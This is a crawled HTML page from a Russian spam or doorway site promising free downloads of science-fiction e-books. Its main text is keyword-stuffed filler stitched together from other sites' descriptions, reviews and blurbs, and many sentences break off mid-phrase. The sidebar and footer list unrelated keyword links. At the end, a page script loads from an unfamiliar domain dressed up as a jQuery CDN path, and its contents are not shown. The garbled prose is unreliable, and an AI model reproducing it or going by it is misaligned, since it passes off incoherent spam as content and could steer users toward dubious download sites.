

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-skachat-fantastika-knigi.html
body_size: 4471
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать фантастика книги - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать фантастика книги</h2>
                            </header>
                            <p>Дамы и господа! Электронные книги в библиотеке бесплатны. Вы можете их читать онлайн или же бесплатно скачать в любом из выбранных форматов: В электронной библиотеке Альдебаран можно скачать книги из жанра Фантастика бесплатно в формате epub, fb2, rtf, mobi, pdf для телефона, андроида, айфона, ipad или читать книги онлайн. 
Большая универсальная электронная библиотека - Many-Books.Org - скачать книги бесплатно и читать книги онлайн без регистрации. Скачать бесплатно книги жанра Фантастика в формате fb2, txt, epub, pdf, mobi, rtf или читать онлайн без регистрации. Электронная библиотека LibOk.Net - читать книги онлайн и скачать книги бесплатно. На сайте LibOk.Net располжена электронная библиотека, в которой можно скачивать Фантастика: скачать бесплатно все книги жанра "Фантастика" на "А" :: Электронная библиотека royallib.com. Скачать книги бесплатно, читайте вместе с нами  Ищите что почитать, надоело искать в Сети где-бы бесплатно скачать книги, здесь есть все что Вам нужно. Две книги цикла «Quantum». Россия совершает "квантовый прорыв" в виртуальное пространство. Перед учёными в полный рост встаёт вопрос о матричности мироздания. О книгах в жанрах фантастика и фэнтези можно говорить часами, но так и не понять в чем заключается незримое и столь могучее очарование литературы подобного рода. Фантастика книги скачать. Книги скачать фантастика. Книги из жанра фантастика. ! 10 причин. 
Сайт ruwapa.net предлагает вам скачать книги бесплатно, или же читать их прямо на сайте онлайн. У нас вы можете скачать бесплатно и без регистрации и смс книги в жанре «фантастика» в форматах fb2, rtf, epub, txt (тхт), подходящих под любые электронные устройства — айфон, телефон, планшет. Иногда попытки найти работу и устроиться во взрослой жизни приводят к самым неожиданным последствиям. Романов Герман Иванович Боевая фантастика Фантастика Попаданцы 2014 год Некогда молодая и прекрасная, она превратилась в осунувшуюся и почерневшую, с запавшими глазами и горящими. 
Читай книги.ru - это электронная библиотека. Здесь можно бесплатно и без регистрации скачать понравившуюся книгу. Скачать электронные книги бесплатно, читать книги онлайн жанра Фантастика. Скачать книги бесплатно Одним из самых важных достижений человечества являются книгопечатание. Для того, чтобы скачать книги fb2, вам не потребуется регистрация. Всего один клик, и вы уже становитесь обладателем интересной книги, которая перенесет вас в фантастический мир. Книга мне очень понравилась, очень милая история любви. Да есть много похожих, но это для меня особенная, мне кажется я ее перечитаю и не раз. 
Фантастика книги - бесплатно скачать и читать без регистрации. Читайте новинки в жанре "Фантастика" и произведения ставшие уже классикой жанра. Фантастика - фэнтези. Читать книги онлайн, скачать книги txt, скачать книги jar, скачать книги. Здесь можно скачать книги бесплатно. Никакого онлайн чтения. Электронные книги полностью. Cкачать книги fb2 бесплатно можно абсолютно для любой модели планшета или электронной книги. Большая универсальная электронная библиотека - Many-Books.Org - скачать книги бесплатно и читать. 
Электронная библиотека LibOk.Net - читать книги онлайн и скачать книги бесплатно. На сайте LibOk. Книги скачать бесплатно txt fb2 epub mobi без регистрации без смс на Читай-книги.ру. Электронная библиотека LiBes.Ru - скачать книги бесплатно и читать книги онлайн. На сайте. В нашей библиотеке электронных книг вы найдете лучшие книги, интересные рецензии. Иногда попытки найти работу и устроиться во взрослой жизни приводят к самым неожиданным. 
Бесплатные электронные книги скачать в формате fb2, epub, txt, mobi. Электронная библиотека. Тут. скачать книги fb2, epub, mobi, txt, pdf без регистрации. Скачать книги бесплатно Одним из самых важных достижений человечества являются. 
Золотой огонь Югры (Повесть), Золотой Орк 4 (СИ), Пара Эвы (ЛП), Дуэль на троих (СИ. Действие остросюжетного криминального романа происходит в начале 2000-х годов. Книжный Мир предлагает Вам скачать книги бесплатно в fb2 из которых вы узнаете много. С нами поиск интересующего произведения отнимет всего несколько секунд, а для того, чтобы. Онлайн библиотека литературы различных жанров и направлений с возможностью читать книги. Скачать книги в формате fb2shka.net - дает Вам возможность скачать книги бесплатно в формате fb2 и txt, а так же загрузить. Электронная библиотека, где вы можете скачать любые книги бесплатно и без регистрации. На нашем сайте Вы можете скачать fb2 книги бесплатно по прямым ссылкам и без регистрации. 
В этой группе будут добавляться книги с этого сайта и если найдутся видеоролики или фильмы. Рэй Брэдбери Крик из-под земли. Сергей Антонов Рублёвка. Стивен Кинг Извлечение троих. Электронная онлайн библиотека художественной и нехудожественной литературы БуКва для. Увлекательный и одновременно с этим смешной и трогательный роман Жиля Легардинье, который. 
книги, скачать книги, скачать книги бесплатно  Это первая книга цикла Магия в вопросах. Как вы думаете, откуда можно скачать книги в формате fb2 и Epub бесплатно? Конечно же с сайта. Электронная библиотека ЛитРес предлагает скачать книги жанра Фантастика Электронная библиотека художественных книг dolit.net - читать и скачать книги бесплатно. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-zopo-zp990-proshivka-skachat.html">Zopo zp990 прошивка скачать</a></li>
                                <li><a href="gk3-drevniy-egipet-shablony.html">Древний египет шаблоны</a></li>
                                <li><a href="gk3-antimalvare-klyuchi.html">Антималваре ключи</a></li>
                                <li><a href="gk3-rabota-v-nortone.html">Работа в нортоне</a></li>
                                <li><a href="gk3-skachat-muzyku-ou74-vzryvay-sistemu.html">Скачать музыку оу74 взрывай систему</a></li>
                                <li><a href="gk3-rozrahunkova-kvitanc-ya-rk-1-blank.html">Розрахункова квитанція рк 1 бланк</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Фантастика - фэнтези. Читать книги онлайн, скачать книги.</li>
<li>Электронные книги - бесплатно скачать книги - электронная.</li>
<li>Фантастика и фэнтези. Книги в формате fb2. Скачать бесплатно.</li>
<li>скачать книги бесплатно и читать книги онлайн.</li>
<li>Электронная библиотека - читать книги онлайн.</li>
<li>Книги скачать txt fb2 epub mobi - Книги скачать бесплатно.</li>
<li>Электронная библиотека - скачать книги бесплатно.</li>
<li>Электронная библиотека ruwapa!net – скачать</li>
<li>Боевая фантастика Скачать книги бесплатно. Электронные.</li>
<li>Бесплатные электронные книги скачать в формате</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-prizrak-2009.html">Призрак 2009</a></li>
                                            <li><a href="gk3-magiya-chisel-igra.html">Магия чисел игра</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-tekst-pesni-kiev-moy.html">Текст песни киев мой</a></li>
                                            <li><a href="gk3-knigi-po-nalogovomu-pravu.html">Книги по налоговому праву</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-popadancy-i-piraty-knigi.html">Попаданцы и пираты книги</a></li>
                                            <li><a href="gk3-vnesudebnye-formy-zaschity-prava-shpargalka.html">Внесудебные формы защиты права шпаргалка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-reshebnik-geometriya-7-klass-prosveschenie.html">Решебник геометрия 7 класс просвещение</a></li>
                                            <li><a href="gk3-drayver-dlya-provodnogo-interneta.html">Драйвер для проводного интернета</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
